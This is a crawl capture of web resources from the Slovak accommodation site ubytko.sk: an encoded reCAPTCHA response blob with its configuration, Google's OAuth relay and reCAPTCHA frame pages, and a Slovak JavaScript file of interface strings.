p/CmEbDtsO3GyV7WwUiwrTCu8OSw5TCvcKsw4cZWyBbCmBXwpnDiHvDtFbDu8O4w6/DpMO2anrDnzLCu8Ouw6/Do8K1wrV0Oz7CjgU1GgjCv8OzOkjCnFDDnsOpwrLCuxQidy5Yw6vDrnXDhB1JMGVdw5vDs0pEVDBtO8KNccKTCQTDicKkZ8OUw7Q7SG9/wrjCi8ObL8K3KggWXsOtw5bCjArCn1Q4wpDDt8O9wqvCiMONw6jCnMKmwocgw7PCmcK5PsK9wq/Ckwh/wqUDDSnDv8Kuw5jCiMK0HsOfPg3DhcKieSPDlHzDusKTw4A9JcKOw6XDvwnCgcK/MlpWOsKLMMOuwpfCpcKNwoM6wozDpHAqw4rDj8Kfw5JBSMOqfcK5MV/DisKEUcKfwrlVanIFYMOSw5dgwpchNsKiJsO7w5/DmSHDvsKOMMO2d1DDmcOvY8KiHMKZw4hMwrPCoMOcfzQmd8OaRTQvw6lYw6R7WCoDSMK4bxB3CcOWPn3Dn0rCvsKEw74tw4nDg8Kgw5HCl8OhflYcw7V1T8OwXQ3DkMKawpBIUT13wr/DpTXDgigqF8KdwoAVwocTZcK+TMOkw4fDr3EsUQ0KTijDt1LCvWjCs8OowqnDp8KoNcKfAQJKwqXDigYDAsKaw4rDjFEmDWDCvhN6woItEcOxJW/[base64]/[base64]/[base64]/CoMOWPMKeJ8OHVcKyYT/DmMKXw4nDkcOxdEkSNnnDj1Nqwo7DogTCsMO6PsOtLMOPS2F6OsKhwqPDpMOuw6leEMOmIcKRJMOjd8KzwoRAwqECw4LCiEwuwq/DjmMswrDCqS1yw7rDjWkjWV12eMKcw70dOsKoOsOnTsO6DsOnG2Mqw5diJCDDkMOCwp/Dj2fClWQRw6FUacO4PMKxwrnDuHJma8OTw5/Cq2Fsw53CgsOewrhyw4PCvcKeC2rCscOLSSIPw7rCisOEw7E/wogkw5zDhgYmwoTDnl5ww7HCs8ORZ8KpwoApU8KIwrdGwqEyw5fDi8KjwpdjPsKhw4vCgMKww5BYwr/Cr8Knw6jDh3bCtB8eDyLDqW1kfBB2D8OOJsOCw5xZwrd7w4fDszciw7sIwrbDqBHCvsK4woHDn8OXIMORwr9IwqxqEFhHEsKiw68Sw7nCvsOPworClSvDqMOfFWcjdsOfcEMbeg4kdQ7Ds2AIw7rCjTQ3AsKLGMOkw4LCig/CvkcQwrIYc8OACCpLwpBwK1jDl8Khw51pwpQFaFrDsC4bcMKWw5ZfA8OcaELCmcKOwrrDhxrDtcODwp9Rw5luf8OebsK1w4rDhcOpbCrCgsOKwpHCpMOCKQTCllXDvndywr8xw7HCjcO9aGvDtTPCqsOyECrChMOVwoVYLcO4woggw4QmOD8JbsK9Gk/[base64]/[base64]/[base64]/DjhzDgDxoNcK1w43Dr8ObwojCpX5twqXCq8OCcMObwrYYNT7DhMOmbSdHw7LDtQvDiRZTwr1JLGZlSEnDtmTCi8KiCxbDgMKkw4I+bcOpw73DkMOyw5fDncKMwpvCoTHCgU/DoMK7QVfDu8KYcBHDvcKKwrjChD/CmsKXOCbDqcKOQ8Kyw5fDkzXCkFtfw5M1cHvClMO4TsKmU8OABcOcQ8KlwppyaFnCtBzDtcKGBsKcw7HDuBDCnkkFw6bCtcO8woDCp8KHHnXCnsO2w4EsBwfCrcKBJhZARGvDhMKzdw1UQsOHJsKQQ8Kcw6DCtcOlYcO0ccO+wqo7TQ/Cv8KmworCtcO4wow6w5vChWpCHcOmZRHCq8OuUTZOwpBMwqJ3DcKgw7R8w7NOwpXCg2HDmMKidcKRw5YKwpZIw43CmQk2w47Dr1vCoMOhw4otQyRXwo7Dsnp4woVVesOrw5/Ctkonw7vDucKMAMKELBDCnSzCh1d1wqJywqo3JcODXX9dwp/DisOawpPDscKjw5nDgcOpdsKcasKvw6XCrcOEwqTDosOACcOawoJKwopkZ8Oxw5rCocOuw4vDk8K/w5bDtydnwpHCn1VmJA7CsAHCjAA3wqTCr8Kzb8O9wqDDhcKBw55PR37CjRrDo8KEwq3Cvm8hwr4ZR8OKw7jCpMKswp/CjMKSAcOGB8K+w5bDrcOqw5DCjRfCq0c2wo/CmQ7ClFVEw4HCpRdfwpfDpkBrwpDDtGvDqHbDhMOIBcOxScKiTsKtw68bwrHDp3DCrMOZw5QHwp8EEy8pwpNYHFlDw6Z8wr5yw6h3w77DjcO1ccO0wqPDtsKgMsOIC1xEPcKrDTrDhm3CrBvCg8KOHsONMsO5wrEzw5TCtmjCjsKtwrzCmcOLf19IwpcRwq/CtMKSw6EkE0orQsKTUhLCjsOcSQPDpcKBYMKtSmnDsRone8K1w5LCtC7CrMOubG06wq1bwrkVwrhuX0QRwrIvw4vDimF4P8OPfMKOwoJFaGcYAEvDnTgmwpjCpF7DgMKLSX7DrMOONMOHw5LDjsOnOsOTF8KTQ3HCg8KyEwxZw7IJBsKGMsOdwq/DtAItH3zDj0Alw4R+wrkAZFtqQMKNccOdwrRbw6kIw7wHe8KVwrs+w5ZCT8KEVcKSwpQqw6HCscOgIAFLGjDDgsOwwqXDk8ONw4PDlMKCwp5LemvDgMOkXMKQw5/CkgMWXsOnw7ETO1/Cq8KhwpvDuHnCosK2OwzCjhXCg1o0bsOaW1/DusKBw6FSw7jDjUMnFVg8AcO5wpYQSsKcw7YeVW7CscKsZW3DjMOEw41OwovDn8Kow7J/ZjEzw5/Csi5Ew5BpWQIiw4LDocKUw6DDq8KpwqAswp/CmnY6wrLCjcKMF8Olw6M8QcOuKCTCiCfClsKzw6bCkVhCasO1w54OL34lZznCnMObaFDDm8K0woEOw48NLnzDsQM/wpHCqcKJw7TCn8KHw6BbdlAqFXMHVxjCnMO2eU5cw5bCgw/CqVkhwpE6w6Q0w5jDtsO9w7kLw5/DgMOgwozCuzvClA7DhGkSwq9COzfCncORw4jCqcK9w53CpcO/[base64]/Csjlmw7jCiQDDtcKZw7zDkmMCwoIOw6Z5w73DhQHDuXXDnXXDocKJDTfDkcK6w4fDn2I2wpwCCsKFwrJ5AMKiW8O/w6PCs8KoBRLDqcKDw7V1w758w7DCiTFjU1jDtsOQw5PCuw9TZcOnwqHCs8K3Qx/Dv8ONw716XsOQw7kROMKVw5EzfMKRbB/CnsKQCsOYZlrDsDhDwqkoa0HCt8K8woHDtsKnwpzDhMO7QHNswqfClcKNw4AuSlrChcOgP0nCmsOQWxXChMOaw7wpP8OzY8Klw4oRX1vDoMKLw4HDgCPCicK4w5zCiXDDlMK0w4Q3bQMyJw8Iw7jDkMOlVm/[base64]/GsOhYTc3w5zDh3NwwrpKwpwMDTZNS3zDkcOtwrFBVmhGw6/CuRTCihzDjBoWaVFYHT8Pw4pIwo3Ct8OOwq3ClcKoQ8ORw5wHwo8twpQzwo7DtMOmwrzDssKlMMK9LAc+Skh+FcOaw6Fvw7EwwoMIwpXCoR8uT3JVY8KFLsKnekrCgMOEWE5/w4vCncOOwqzCkE3Cg3DDgMOBw43CpcKHw68RwovDncO+w5DCtRtEHcK8worDm8KMw7IkO8O3w7DCvMOgwpZ+U8OdE3/Cskk3wrLDpMOULVjDuw9zw45TWh1sd17CisO6Xgsvw4pkwrMAaSJ9RlQuwp3Do8OfwrR9woN6HC8rJMO/DxZyFsO3wpzClMKCd8O2fMOvw4/CucKrPcOWHMK7w4sTwp8WwrvCrMKqw48uwpZLw77DlcKkLcKPQcK3ch7DscK5w6sEG13CrMOuHl7DryDDo1rCpm0/XD/CtRLDvmhML0NPS8KGQMOGw4x6E3LCokFoTcK8VhpawqY/w4rDk8KjMMKUwrHCrMK5w5FXw4pmC8KxB37Dm8Opb8OlwoPDqkrCksKkw6dhAsObBWnCv8KreXZbMsOKw6HCiyzDq8OeF0Qsw4TDr0LCtsKLwqTDqcOOIgDDp8KVw6PCpE/CigEJw6zDvsO0wr0kw7ZJwqvCrMKmw6XDkVHDg8OOwqXDjXgmwr1Fw6N2w7TDmsKYHcKEw78uf8OJWcKHDzTCksKNw7c+wqbCmGDCjWsgBSLCgB4Ywq/CkBM6cDrCni7CicOGRcKfwqFOYxnDkcO3OnI8w6HCosO1w5LCjMKffcOIwr1nLmHDrMOwM3sswq3DmUbDlMOswq/DkD3DrjLCv8KVEhBcG8KwwrEGMkXCvsK/w68JBHjCjcKzd8KtOQErFsK2cj4/[base64]/VsOAwrnDvsOqGsKAwonDr8Odwpo2WcOhwpQ1w6LCki5owrwZwoE4wo47YCnClDhZw5NAcsKFQsOeZsKXw4pZEMKIBcK2wpnClMODacOew5vCvytqeyvCi1/DvTTCtsKDwqdOwrELwo8BFsOqwolyw7kQCkjClcKlwp7CpsOgwp/DjcOawqXDgUnDm8Kqw5BKw6c1w7DDpn3CrDXDky0PaMKlw69ow7LCiDfDk2jCuR8oKQbDsnrDsmQlw7goeVrCl8Obw7XCq8O/wrMpLMK+KMO3D8O4AMKOwoMHwoVuIsOVw5w1wrjDn34eCsOaQcO6M8KxDjvCgMKPLBPCn8KfwoDDq3jCgncJf8OYw4nCuT4FLxltw6LDqMOJwpgIwpYawpXCkmMUwpXDkcKrwqNTKyrDqsKILRBqTCTCuMKvw5cNwrBuNcKPCH/CikBlaMO+w5jCjFJ7Hh4Rw4bCkE5aw48nw5vChnDDmgZjIcKHCWjCjsKEw6oqOxjCpSLCqwsXwp3Dh8OMKsOQw6J8wrnCgsKWLykLO8KXwrXCrMKjQcO9URTDr1ATS8KIw6vCgBxiwq1xwp9RBEXCicKABzbCplhUT8O/w7obQFDCvXnDhsKZw6nClSPDq8KWwpl7wqbCl1VkGlRKCEwzwoAkwrbCgUPCjADDmxN/[base64]/CkDBnwrZMw7vCrcOZWMKIw7/CnMKcBxw1w6hiAsK8KhfDumZVaFLCqMKfex7DgcK3w4zCkxRww6XDvMOxwrwIwpbCv8OTw4HDq8KaHsKcIW8ZU8Kxwr1PSi/CjsONw4jDqWfDl8OZw5PCpsKnV0xPOibDuCPCiMKQQCDDqm/ClBHDtsOhwql+w5lJwrrCocOvwoLDncKleGLCq8KGw5ddWSE0wo4oHMOdFsKNYsKkwopXwq/[base64]/DocOxwqbChsOdwrUDIMOUw6DCu8KOEMK7woMww5XCncKPwo/[base64]/CojrCjV4DAX7DncKTwo4cwo/CqgrChcKNwrZOwr1zCBbDsTlqwqXDs8OaLsKtwr9fw5ReJ8OyJnx3w7rCkS/CoMORw5QOCUQFSxjCiWDCkHEXw7fDkUDDlsOgGQTCj8KcYjnChMKcVAdrw6vDhsKIwp7DqcOiCGspcsKaw74BPHdWwpkvecKMfcKIwr9vQMK+cz0JAMKkIsKEw4PDo8O/w4MXMcKzHyrCksK/BxfCsMKywo/CrmnChMOUdFB+FMOew5DDkVkow53ClMOkXsOJw4x8JcOye3/CkMK/wrPDvyfCmQFrwpERPWdTwoLDuCJkw5tCw4DClMKlw4/Dl8OSFAwWwotywpZyMsKNQ1HCvifCiRtAw5/CoMKoWcKoblpMwqlGwq/CvkgfdDBfBRB7w4fCo8KkKsKJwrbCm8KlAwkJcjZgBkLDkzXDrsO7aF/CrsOvM8K4a8O6wpo0w6ocw5HCkH1bf8OfwokqSMOGw5nCnsOTNcK1Xw/CtsKfKQzCuMOlG8OTw47ClkjCi8OAwoDDhlzDgQXCpVHDmQopwrMBw707UMOnwpU+RQJZwo/DhiHDrcKUTcKIMk7DvsKvw5PCsEopwocLJsORw7M/wod4LcKLXcOewr9nIHMoE8Ozw719YsKyw5vCqsOcI8KhOcOPwp/CukQuIAFMwoEsSVDDgXvCoU9qw4/DmgYFJcOFw5bDgsKvw4Mkw7DCr3RzM8KnQMKbwppqw7zCosOTwrjCn8K/w6rCqMO1QlTCjUZWZcKEPXJfaMO4FsKbworDoMOvQCfCtFjDnTvChDFlwo9vw78dOcOuwpTDtn0VHFd9wocGOidnwr7Cl0J1w54cw5VrwpZkBMOMRl0rw5HDg0nCg8OYwpbCncOCw4llOi/CpGU+w67DqsOtw41ywo9bworCoW3CmFHDnsOhZcO8w6sYShwrXMO3VcOPdyw5I3VmXsOkLMONasOAw7NSAC9awqfCh8K4WsOKOcK/wpvDr8Kzw6zCqmXDqS85bsOycsKxHsOEVcOpQ8KBwoQ+woFWwojDl8O1Zy4TQ8Knw4nCtn/DpUFPaMKaNAQuNGDDkGcoPUTDpSHDpMOrw4TCiF97w5XCpV9QdFF4CcOxwowvwpN/w6NGFlDCoEUMw45rT3jCiyjDpQ7DrMOSw7rCnCNTAsKgwqDDtsOVH3xJSUBBwqo9a8OQwrjCmxlew5ZjXT1Nw75Ow6LCmzo6Thx6w7FOX8OcHcKuwq/Do8KRwqBRwr7CgFXDnMKnwow4O8Oswo0rw74DGnRZwqI4Z8KyRQbDncKzc8OSJ8KIecOpBcOxUwjCqMOjDMOMw5g4MwgjwpTCn03DqyLDncOrKDXDrGoKwqFbLcKWwpE0wq53Y8KpE8O+ChtFMA0Cwp8Jw4XDiRjDpHpEw5bCusOYMDIwbsKgwqPCoQJ/w4o/I8Kpw7XCmMKkw5HCqBzCkSdeRHQKf8KwUsKnRsOgWsKJwolIw7hKw54qK8OYwol/DMOfekMLQcOZwro+w6nCvSMXVGVqwpFww7PChAlPwpPDncOkTzdHBsOvBG/Cu0/CpMKRDcO7Dm/[base64]/w5fDqsKyw71DDWE2w4VrBsOCwr5Nw6gQKcK0CBrDosK6wpTDqsKTwpbClilWw5gFFcOZwq7DqSfDlMKuMMOQw6prw7gMw493wp1ZYnDDnFcLw5wITsOVw4NnYsK+fsOmbhFFw5DDmifCsXTDkG/DuWPCj2zDsngMQyXDhHfDgFBJbMOlwp4BwqYvwpp7wqlWw4RFRMOpKXjDsHJ9TcKxw6wqVSZvwoB/[base64]/DqcKGZMKGO1Ngw4xPCMO8w4fDn8KAw6PCn8KJfzs8wpLCoA1wB8Kxw57ChAsfCi3DmMK9wqs4w6vDj3tEHcOuwpfChyDDrGYTwoTChsO/woPCpMOjw709X8ODfgMcQ8OjFnANG0Bmw5fDtXhGwqZkw5hsw7TDhlt5w5/CjGpqwqtwwphPRyzDl8KkwoNuw6JIGhxBw6VWw7TCg8OhFARLO2vDjFDDlMKAwrjDj3sHw4QHw6nDpznDgcKbw6TCmH81w7p/w5kJdcKswrDDkh3DsX8sUH15wpzDujvDhw7Cgg13wrbDiSjCt1wQw7k5w6/DkB/CucKLK8KNwpLDm8O1w5YSGB1rw7JlGcKKwrXChkHDvcKPwqk0w6rCjsOww6/[base64]/DuMOrw5/[base64]/CgsOZw5fDjjbCssOOV0wWw6TDmArCvF3DnmXCqsKAwpczw5TChMOowq0JSThUW8ORZWEywqHCsCVmbSdfR8OPWcOqw4/DnSwswq/[base64]/[base64]/[base64]/CohfDpMKaa8OTwo7DhMKif8Oywqo0BxzDjMO9CBBDAw44CRtLPnTCgsOPfVssw6F5wp8gEiBFwqPDksOJFEpbSsKjW0ZsJRAXOcOARcOVBMKmBsK1woMpw6Fjwow3wogTw7N8Yj0VOT1iw6gqRUHDrsKvw4E/wp3CpS/[base64]/CiMKCJMOewrvDs8Onw7VNw7LChcKyw7o+woPCtcOjwrkjwpnCrHQ9w7fCtsKDw5Amw5pQwq9bNsOhV03DiWDDr8O0wrY7wpDCtMOvDXPDp8KnwqfCmhVVLsKkw5RvwpzCsMK+J8K9NyzDhT/CoxjCj2IkGMKRTQTCh8KcwoBuwoFGV8K8wqrCqRnCrcOmDGfCsHo2CMKELsK8MDLDnDrCol/[base64]/DrmPCiHIgcMOSZsOgGsODejV0wogJDCbCkTDCpMOdKsO2w73Cr2JKwqppJsORO8KEwp9PUsOaPMOoFxgaw5lEJHtfcMOTwobDoy7CiGxOw7zDsMOBR8Kew5vDgArCtMKyZMO+HDx0T8KxfxNOwokuwqEpw6Zhw6h/[base64]/Do1l1w6jCscO/w6nCnxfDs3zDjcK7wpobw6A5fkURw7bCu1TCncKvwoIRwpTCocO3G8OKw7FQw79qwoTDrizDk8OpKSfDrsOAw6/CisOEBMKmwr5YwqsOc1IAAxFfNzvDiGpfwqI7w7TDoMKFw4XCqcOLcsOow7QmccKkQMKaw4nCnnY3PRjCr1TDvVrCl8Kdwo/Dm8ODwrl/w4YBVULDrkrClnnCnDXDn8Oww4Z/MMKzwpZGScK1LMKpKsO6w4LCoMKcw4NfwqBnw5LDgxM9w4k/wofDli16JsObZcOHwqPDkMOFQEEAwqjDmwB7eBNyOi/DtMKWb8Kqe3M/W8OxecK3wq/DksO4w7fDpMOrRk7Ci8OTWcOsw6bDncO7YEbDt10Vw5jDkcK5eirCm8K1wpvDmnfDhsO/dsOqY8Obb8KHw4nCjsOkIcO5wq9/w5NONsOuw75YwpYWel17wrh+w6vCjsOYwq4pwr/CrMOOw7huw57DvlnDocOQwo3DtDgWZsKrw7PDhUNlw4V9dcOEw7ICH8KMDitqw60hZMO1MiA/w6Ybw4hvwqNTRyFaDjLCucOReijCvQwKw4nDpcKWw4vDuRrCr0LCi8Kxwp48w5vDqDZiXcOlw6ACw4vClRbDmzfDicOxw4nCnDLCjsO7wrfDpm/DhcOJw7XClMOOwp/Cq15ofMKMw4Yiw5HCv8OYYkfCh8Ohb0LDkS/DnQQswpbDpgLDkC3DusKyGx7CkcOCw7AwJsOMNREtEVTDs00UwrNeWyPDqR/DrcOSwr50wpofw706B8KCwrE6EMKNwqx9bB4cwqfDlsO/I8KQYzUKwqdUa8KtwoZmNR5Iw4nDpsOfwoUUS2/DmcODO8OEw4bCgsKfw6k\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,292],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22Ag41m23TcKya6iEps95koVrI30C4ubwy/ddoFZBn5Hs\\u003d\x22,0,0,null,1,1769534382355,0,0,[8,80,139,90],null,[188,34,49,255,18],\x22RC-ttg9tVqu9vj3Eg\x22,null,null,null,null,null,\x220dAFcWeA4h6_xrOewDP7V_eIOU0Xntcx7i4OhLsalMj5p3_vA-5kkSz5GGKI5rAB8v3KWk_qzGdHaI-EpE-sK7Ibai2MR-bo5DJQ\x22,1769617182296]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FnWP6g7F5TI805qDu6w61A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FnWP6g7F5TI805qDu6w61A"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pGM-6YMPR6MSJPYrJ2ahpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769530787218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk
body_size: 773
content:
var i18n={vypnut:'vypnúť',zapnut:'zapnúť',vypnute:'vypnuté',zapnute:'zapnuté',fav_add:'Pridať do obľúbených',fav_remove:'Odstrániť z obľúbených',expandText:'Zobraziť viac',collapseText:'Zobraziť menej',chooseBelow:'vyberte vyššie',expandOccupationText:'Zobraziť celú obsadenosť',collapseOccupationText:'Skryť obsadenosť',expandPoiText:'Zobraziť všetky atrakcie',collapsePoiText:'Skryť atrakcie',search_loading:'Prosím počkajte, načítavajú sa výsledky vyhľadávania',geo:{rekr_oblast:'rekreačná oblasť',region:'región',tur_oblast:'turistická oblasť'},validate:{required:'* povinné pole, vyplňte prosím',email:'* nesprávny formát e-mailu',minlength:'* pole príliš krátke',enter_all_required_fields:'Vyplňte všetky povinné polia!'},colorbox:{current:'obrázok {current} / {total}',previous:'Späť',next:'Ďalej',close:'Zatvoriť',img_error:'Chyba. Obrázok as nepodarilo načítať'},datepicker:{prevText:'Predchádzajúci mesiac',nextText:'Nasledujúci mesiac',currentText:'Dnešný dátum',closeText:'Zatvoriť',dateFormat:'dd.mm.yy',monthNames:['Január','Február','Marec','Apríl','Máj','Jún','Júl','August','September','Október','November','December'],dayNamesMin:['Ne','Po','Ut','St','Št','Pi','So'],dayNames:['Nedeľa','Pondelok','Utorok','Streda','Štvrtok','Piatok','Sobota']}};